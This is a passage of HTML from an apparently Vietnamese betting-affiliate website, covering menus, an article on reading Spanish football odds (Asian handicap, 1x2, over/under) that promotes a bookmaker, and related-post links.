	<li id="menu-item-40223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40223"><a href="https://nhacaiuytin.contractors/nha-cai-khuyen-mai/">Nhà cái khuyến mãi Hot</a></li>
</ul>
</li>
<li id="menu-item-41655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41655 menu-item-design-default has-dropdown has-icon-left"><a href="https://nhacaiuytin.contractors/casino-online/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/icon_casino.png" alt="icon_casino" />Casino Online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-41741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41741"><a href="https://nhacaiuytin.contractors/tai-xiu-online/">Top 10 trang tài xỉu online</a></li>
	<li id="menu-item-41743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41743"><a href="https://nhacaiuytin.contractors/ban-ca-doi-thuong/">Top 10 trang bắn cá đổi thưởng</a></li>
	<li id="menu-item-41742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41742"><a href="https://nhacaiuytin.contractors/lo-de-online/">Top 10 trang lô đề online</a></li>
	<li id="menu-item-41740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41740"><a href="https://nhacaiuytin.contractors/xoc-dia-online/">Top 10 trang xóc đĩa online</a></li>
	<li id="menu-item-41739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41739"><a href="https://nhacaiuytin.contractors/no-hu-online/">Top 10 trang nỗ hũ online</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584 menu-item-design-default has-icon-left"><a href="https://nhacaiuytin.contractors/ty-le-keo/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/icon-ty-le-keo.jpeg" alt="" />Tỷ lệ kèo</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583 menu-item-design-default has-icon-left"><a href="https://nhacaiuytin.contractors/soi-keo/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/the-thao.png" alt="the-thao" />Soi kèo</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-489 active menu-item-design-default has-dropdown has-icon-left"><a href="https://nhacaiuytin.contractors/kinh-nghiem-soi-keo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/blogger-white-icon.webp" alt="kinh nghiẹm" />Kinh nghiệm soi kèo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-41656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41656"><a href="https://nhacaiuytin.contractors/kinh-nghiem-choi-ban-ca/">Kinh nghiệm chơi bắn cá</a></li>
	<li id="menu-item-41657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41657"><a href="https://nhacaiuytin.contractors/kinh-nghiem-lo-de-online/">Kinh nghiệm Lô đề Online</a></li>
	<li id="menu-item-41658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41658"><a href="https://nhacaiuytin.contractors/kinh-nghiem-no-hu/">Kinh Nghiệm chơi nổ hũ</a></li>
	<li id="menu-item-41659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41659"><a href="https://nhacaiuytin.contractors/kinh-nghiem-choi-tai-xiu/">Kinh nghiệm chơi tài xỉu</a></li>
	<li id="menu-item-41660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41660"><a href="https://nhacaiuytin.contractors/kinh-nghiem-xoc-dia/">Kinh nghiệm xóc đĩa online</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484 has-icon-left"><a href="https://nhacaiuytin.contractors/tin-bong-da/"><img class="ux-menu-icon" width="20" height="20" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/kinh-nghiem-icon.png" alt="kinh nghiem icon" />Nhận định bóng đá</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://nhacaiuytin.contractors/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Hướng dẫn xem tỷ lệ kèo bóng đá Tây Ban Nha chính xác nhất</h1>
                 <div class="date__flatsome" style="    background: #f2f2f2;padding: 7px 10px;margin-bottom: 10px;border-radius: 3px;"><span><i class="icon-clock"></i>22-03-2024 </span> <a href="https://nhacaiuytin.contractors/author/admin/"><i class="icon-user"></i>Đặng Xuân Nam</a> <style type="text/css">.date__flatsome a,.date__flatsome span {font-size: 14px;}.date__flatsome a i,.date__flatsome span i {margin-right: 3px;}</style></div>
                <div class="content__single">
                   <div id="ftwp-postcontent"><p style="text-align: justify;"><a href="https://nhacaiuytin.contractors/ty-le-keo-bong-da-tay-ban-nha/"><b><i>Tỷ lệ kèo bóng đá Tây Ban Nha </i></b></a><i><span style="font-weight: 400;">là gì? Nó được đọc như thế nào? Vấn đề này được những người mới bắt đầu chơi cá cược quan tâm. Bởi lẽ, bạn sẽ không thể kiếm được tiền từ trò cá độ này. Hôm nay, topnhacai365 giúp bạn biết đọc và hiểu về các loại kèo trong bóng đá.</span></i></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-square ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h2 id="ftwp-header-title">Contents</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tỷ lệ kèo bóng đá Tây Ban Nha là gì?</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Hướng dẫn đọc kèo châu Á</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Kèo đồng banh- kèo hòa &#8211; chấp 0 trái</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Kèo chấp nửa trái hay kèo 1/2 </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Kèo chấp nửa một hay kèo 3/4 </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Kèo chấp một trái đồng nửa hay kèo 1.25</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Kèo chấp 1 trái rưỡi </span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Hướng dẫn đọc tỷ lệ  kèo châu Âu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Hướng dẫn đọc kèo tài xỉu</span></a></li></ol></nav></div></div><h3 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><b>Tỷ lệ kèo bóng đá Tây Ban Nha là gì?</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tỷ lệ kèo bóng đá Tây Ban Nha là một thuật ngữ được sử dụng trong cá cược bóng đá La Liga. Những người chơi bóng đá chuyên nghiệp thì chắc chắn không còn xa lạ với thuật ngữ này. Nhưng với những ai mới bắt đầu chơi cá cược thì cần phải có thời gian để tìm hiểu. </span></p>
<p style="text-align: justify;"><i>Tỷ lệ kèo </i><i><span style="font-weight: 400;">Tây Ban Nh</span></i><span style="font-weight: 400;">a còn được biết đến với cái tên khác là</span><a href="https://nhacaiuytin.contractors/ty-le-keo/"><b> tỷ lệ kèo nhà cái</b></a><span style="font-weight: 400;"> hay tỷ lệ cược cá cược trực tuyến. Tỷ lệ này được tính dành cho 2 đội bóng đối đầu với nhau trong 1 trận đấu. Và tất nhiên đó là trận đấu được nhà cái đưa ra để cá cược. Thông thường, mỗi một nhà cái khác nhau sẽ có một bảng tỷ lệ cược khác nhau.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ở những </span><a href="https://nhacaiuytin.contractors/"><b>nhà cái uy tín </b></a><span style="font-weight: 400;">tỷ lệ kèo bóng đá Tây Ban Nha được cập nhật thường xuyên hôm nay và ngày mai, kèo tối nay. Các bài viết </span>so<strong>i </strong>kèo <span style="font-weight: 400;">được nhà cái update theo từng thời điểm trước khi trận đấu diễn ra. Người chơi sẽ dựa vào những cập nhật của nhà cái trong 24 giờ để đưa ra lựa chọn loại kèo cho riêng mình. </span></p>
<figure id="attachment_6293" aria-describedby="caption-attachment-6293" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-6293" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha4.jpg" alt="Bảng tỷ lệ cược trận đấu Bournemouth và Man Utd" width="640" height="480" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha4.jpg 640w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha4-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6293" class="wp-caption-text">Bảng tỷ lệ cược trận đấu Bournemouth và Man Utd</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi chơi cá độ bóng đá, nếu muốn thắng cược, bạn cần phải hiểu về tỷ lệ cược bóng đá. Có rất nhiều kèo bóng đá khác nhau, tuy nhiên được chơi phổ biến nhất là các loại kèo châu Á, kèo châu Âu, kèo tài xỉu. Thông thường những người mới bắt đầu chơi sẽ được khuyên chơi kèo châu Âu. Bởi đây là loại kèo dễ chơi nhất.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Tuy nhiên, dù bạn chọn loại kèo nào tại </span><b>nhà cái uy tín topnhacai365 </b><span style="font-weight: 400;">thì bạn cũng cần biết cách đọc kèo. Chỉ khi biết đọc kèo bạn mới đưa ra được quyết định chính xác.</span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><b>Hướng dẫn đọc kèo châu Á</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Kèo châu Á còn được gọi là Asian Handicap. Khi đọc tỷ lệ kèo bóng đá Tây Ban Nha bạn chắc sẽ không bỏ qua loại kèo này. Kèo này sẽ phân 2 đội bóng thi đấu là đội của trên và đội cửa dưới. Đội cửa trên là đội đưa ra ra mức kèo chấp. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Thông thường thì đội chấp sẽ là đội mạnh, còn đội bị chấp là đội bóng yếu hơn.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Tỷ lệ chấp sẽ được các chuyên gia hàng đầu của </span><b>nhà cái số 1 TNC365 </b><span style="font-weight: 400;">đưa ra trước khi trận đấu bắt đầu. Những con số được đưa ra đều đã được các chuyên gia tính toán rất kỹ lưỡng. Và mỗi một tỷ lệ sẽ có một cách gọi khác nhau và có một quy luật riêng. Cụ thể</span></p>
<h3 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><strong><i>Kèo đồng banh- kèo hòa &#8211; chấp 0 trái</i></strong></h3>
<p style="text-align: justify;"><b>Nhà cái số 1 topnhacai365 </b><span style="font-weight: 400;">chỉ đưa ra kèo đồng banh khi hai đội bóng đối đấu có thực lực tương đồng nhau. Kèo đồng banh hay còn được gọi là kèo 1/4. Với kèo này, tỷ lệ cược của cửa trên và cửa dưới tương ứng là 0.0 và +0.5. Tức là đội cửa trên chỉ chấp đội của dưới nửa trái.</span></p>
<figure id="attachment_6292" aria-describedby="caption-attachment-6292" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-6292" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20237%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha3.jpg" alt="Tỷ lệ cược chấp 1.4 trái" width="640" height="237" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha3.jpg 640w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha3-300x111.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6292" class="wp-caption-text">Tỷ lệ cược chấp 1.4 trái</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Với loại kèo này khi </span><b>soi kèo nhanh </b><span style="font-weight: 400;">tỷ lệ kèo bóng đá Tây Ban Nha, đội của trên chỉ cấn chiến thắng 1 bàn. Anh em nào chọn cửa trên sẽ ăn tiền, ngược lại sẽ mất toàn bộ tiền. Trong trường hợp hòa anh em sẽ được hoàn tiền.</span></p>
<h3 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><strong><i>Kèo chấp nửa trái hay kèo 1/2 </i></strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Kèo chấp nửa trái thường có tỷ lệ cược đưa ra là 0.5 trái. Nghĩa là đội cửa trên chỉ cấp đội cửa dưới nửa trái. Với kèo này </span><b>nhà cái uy tín TNC365 </b><span style="font-weight: 400;">sẽ không hoàn tiền. Trong trường hợp này người chọn đội cửa trên vẫn thắng cược dù 2 đội hòa nhau.</span></p>
<h3 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><strong><i>Kèo chấp nửa một hay kèo 3/4 </i></strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tỷ lệ kèo Tây Ban Nha tương ứng với loại kèo này là 0.5-1. Với loại kèo này khi đội cửa trên thắng cách biệt 1 bàn. Người chọn đội ucar trên thắng nửa tiền. Người chọn đội cửa dưới mất nửa tiền.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Người chọn đội cửa trên chỉ được thắng toàn bộ tiền khi đội cửa trên thắng 2 bàn trở lên và ngược lại. Tuy nhiên nếu 2 đội hòa nhau thì đội cửa trên sẽ thua, còn người chọn đội cửa dưới sẽ chiến thắng.</span></p>
<h3 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;"><strong><i>Kèo chấp một trái đồng nửa hay kèo 1.25</i></strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tỷ lệ cược chấp một nửa trái đồng nửa còn được nhà cái đưa ra là 1-1.5. Khi đội cửa trên thắng 1 bàn, người chọn đội bóng cửa trên mất nửa tiền. Người chọn đội cửa dưới thắng nửa tiền. Nếu đội cửa trên thắng 2 bàn trở lên người chọn đội này thắng toàn bộ tiền và ngược lại. Nếu hai đội hòa nhau người chọn đội cửa trên sẽ thua còn chọn đội cửa dưới thắng.</span></p>
<figure id="attachment_6291" aria-describedby="caption-attachment-6291" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-6291" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20378%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha2.jpg" alt="Bảng tỷ lệ các loại kèo cược " width="640" height="378" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha2.jpg 640w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha2-300x177.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6291" class="wp-caption-text">Bảng tỷ lệ các loại kèo cược</figcaption></figure>
<h3 id="ftoc-heading-7" class="ftwp-heading" style="text-align: justify;"><strong><i>Kèo chấp 1 trái rưỡi </i></strong></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Với loại kèo này thì tỷ lệ kèo bóng đá Tây Ban Nha mà nhà cái đưa ra là 1.5. Trong trường hợp này, người chọn đội cửa trên chỉ thắng khi đội bóng cửa trên thắng từ 2 bàn cách biệt trở lên. Người chọn đội cửa dưới sẽ bị thua tiền. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhưng nếu đội cửa trên thua hoặc hòa, hoặc thắng dưới 2 bàn thì người chọn đội cửa trên thua toàn bộ tiền. Còn người chọn đội cửa dưới là người thắng cược.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Đây là những loại kèo châu Á thông dụng nhất. Ngoài ra còn có kèo chấp trái rưỡi đến hai trái, kèo chấp 2.5, kèo chấp 2.75…. Nhưng thường rất ít gặp. </span></p>
<h2 id="ftoc-heading-8" class="ftwp-heading" style="text-align: justify;"><strong>Hướng dẫn đọc tỷ lệ  kèo châu Âu</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Kèo châu Âu còn gọi là kèo 1&#215;2. Tỷ lệ kèo bóng đá Tây Ban Nha châu Âu được đưa ra dựa trên khả năng thắng, thua và hòa của cả hai đội bóng. Loại kèo này không bị ảnh hưởng bởi tỷ số của trận đấu. Điều bạn quan tâm khi </span><a href="https://nhacaiuytin.contractors/soi-keo/"><b>soi kèo nhà cái </b></a><span style="font-weight: 400;">châu Âu chính là đội chủ nhà và đội khách. Công thức kèo châu Âu được thể hiện như sau:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1 là tỷ lệ đặt cược cho thắng trận của đội chủ nhà.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">X là tỷ lệ cược khi 2 đội hòa nhau.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2 là tỷ lệ cược cho chiến thắng của đội khách hay cho đội chủ nhà thua trận.</span></li>
</ul>
<h2 id="ftoc-heading-9" class="ftwp-heading" style="text-align: justify;"><b>Hướng dẫn đọc kèo tài xỉu</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Kèo tài xỉu còn được biết đến là kèo trên/ dưới ( over/under). Với kèo này người chơi sẽ không cần phải quan tâm đến sự thắng/ thua/ hòa của hai đội bóng. Điều mà bạn quan tâm chính là số bàn thắng của trận đấu. Trước khi trận đấu bắt đầu nhà cái uy tín sẽ đưa ra một tỷ lệ kèo bóng đá Tây Ban Nha nhất định. Nguwofi chơi chỉ cần đặt vào cửa tài hoặc xỉu.</span></p>
<figure id="attachment_6294" aria-describedby="caption-attachment-6294" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-6294" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20427%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha5.jpg" alt="Soi kèo bóng đá cần phải hiểu về các loại kèo" width="640" height="427" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha5.jpg 640w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/ty-le-keo-tay-ban-nha5-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6294" class="wp-caption-text">Soi kèo bóng đá cần phải hiểu về các loại kèo</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu kết thúc trận đấu, số bàn thắng mà hai đội ghi được lớn hơn số bàn thắng nhà cái đưa ra, người chọn tài sẽ chiến thắng. Ngược lại nếu bạn chọn xỉu sẽ là người thất bại.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Vậy qua đây bạn đã biết cách đọc tỷ lệ kèo bóng đá Tây Ban Nha chưa. Trong trường hợp bạn vẫn còn nhiều vướng mắc. Bạn hãy tìm hiểu thêm tại topnhacai365.</span></p>
<blockquote>
<p style="text-align: justify;"><span style="font-weight: 400;">Xem thêm: </span><a href="https://nhacaiuytin.contractors/kinh-nghiem-soi-keo/"><b>Kinh nghiệm soi kèo</b></a></p>
</blockquote>
</div>                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin.contractors/danh-sach-cac-doi-bong-v-league-2024/" title="Tìm hiểu Danh sách các Đội bóng V-League 2024 và cách soi kèo hiệu quả">
                                            <img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/09/danh-sach-cac-doi-bong-v-league-2024-3.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Tìm hiểu Danh sách các Đội bóng V-League 2024 và cách soi kèo hiệu quả" decoding="async" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin.contractors/danh-sach-cac-doi-bong-v-league-2024/" title="Tìm hiểu Danh sách các Đội bóng V-League 2024 và cách soi kèo hiệu quả">Tìm hiểu Danh sách các Đội bóng V-League 2024 và cách soi kèo hiệu quả</a></h3>
                                          <div class="box__des">
                                            <p>V-League 2024 hứa hẹn sẽ mang đến những trận đấu đầy kịch tính với sự góp mặt của những đội bóng hàng đầu. Sự cạnh tranh khốc liệt giữa các đội sẽ không chỉ làm say mê người hâm mộ mà còn là cơ hội vàng cho những ai đam mê cá cược thể thao. [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin.contractors/the-thuc-v-league-2024/" title="Tìm hiểu những điểm đáng chú ý trong thể thức V-League 2024">
                                            <img width="800" height="534" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20534%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/09/the-thuc-v-league-2024-2-e1725541791527.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Tìm hiểu những điểm đáng chú ý trong thể thức V-League 2024" decoding="async" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin.contractors/the-thuc-v-league-2024/" title="Tìm hiểu những điểm đáng chú ý trong thể thức V-League 2024">Tìm hiểu những điểm đáng chú ý trong thể thức V-League 2024</a></h3>
                                          <div class="box__des">
                                            <p>Năm 2024, V-League hứa hẹn sẽ mang đến một mùa giải sôi động với những thay đổi trong thể thức thi đấu. Đối với những người yêu bóng đá, việc hiểu rõ về thể thức V-League 2024 không chỉ giúp bạn theo dõi giải đấu một cách hiệu quả hơn mà còn cung cấp thông [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin.contractors/vua-pha-luoi-v-league-2024/" title="Những ứng viên sáng giá cho danh hiệu Vua Phá Lưới V-League 2024">
                                            <img width="800" height="450" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/09/vua-pha-luoi-v-league-2024-2-e1725424746848.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Những ứng viên sáng giá cho danh hiệu Vua Phá Lưới V-League 2024" decoding="async" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin.contractors/vua-pha-luoi-v-league-2024/" title="Những ứng viên sáng giá cho danh hiệu Vua Phá Lưới V-League 2024">Những ứng viên sáng giá cho danh hiệu Vua Phá Lưới V-League 2024</a></h3>
                                          <div class="box__des">
                                            <p>V-League 2024 hứa hẹn sẽ là một mùa giải đầy kịch tính với những trận đấu căng thẳng giữa các đội bóng hàng đầu Việt Nam. Trong đó, cuộc đua giành danh hiệu Vua Phá Lưới V-League 2024 chắc chắn sẽ là một trong những điểm nhấn được người hâm mộ và giới chuyên môn [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin.contractors/chuyen-nhuong-v-league-2024/" title="Sôi động mùa chuyển nhượng V League 2024: Những bất ngờ sẽ xảy ra?">
                                            <img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/09/chuyen-nhuong-v-league-2024-4.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Sôi động mùa chuyển nhượng V League 2024: Những bất ngờ sẽ xảy ra?" decoding="async" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin.contractors/chuyen-nhuong-v-league-2024/" title="Sôi động mùa chuyển nhượng V League 2024: Những bất ngờ sẽ xảy ra?">Sôi động mùa chuyển nhượng V League 2024: Những bất ngờ sẽ xảy ra?</a></h3>
                                          <div class="box__des">
                                            <p>Liệu những thương vụ chuyển nhượng V League 2024 có thể thay đổi cục diện của giải đấu không? Hay đây chỉ là những động thái mang tính chiến thuật của các đội bóng? Trong bài viết này, nhà cái uy tín sẽ cung cấp cho bạn những thông tin độc quyền và phân tích [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://nhacaiuytin.contractors/lich-thi-dau-v-league-2024/" title="Lịch thi đấu V League 2024: khởi đầu mùa giải mới cùng những căng thẳng hấp dẫn">
                                            <img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/08/lich-thi-dau-v-league-2024-2.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Lịch thi đấu V League 2024: khởi đầu mùa giải mới cùng những căng thẳng hấp dẫn" decoding="async" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://nhacaiuytin.contractors/lich-thi-dau-v-league-2024/" title="Lịch thi đấu V League 2024: khởi đầu mùa giải mới cùng những căng thẳng hấp dẫn">Lịch thi đấu V League 2024: khởi đầu mùa giải mới cùng những căng thẳng hấp dẫn</a></h3>
                                          <div class="box__des">
                                            <p>Sân cỏ Việt Nam lại sôi động với những màn tranh tài đỉnh cao. V League 2024 chính thức khởi tranh, mang đến cho người hâm mộ những trận cầu mãn nhãn. Cuộc chiến giành ngôi vương V League 2024 đang đến hồi gay cấn. Các đội bóng hàng đầu đã sẵn sàng cho một [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
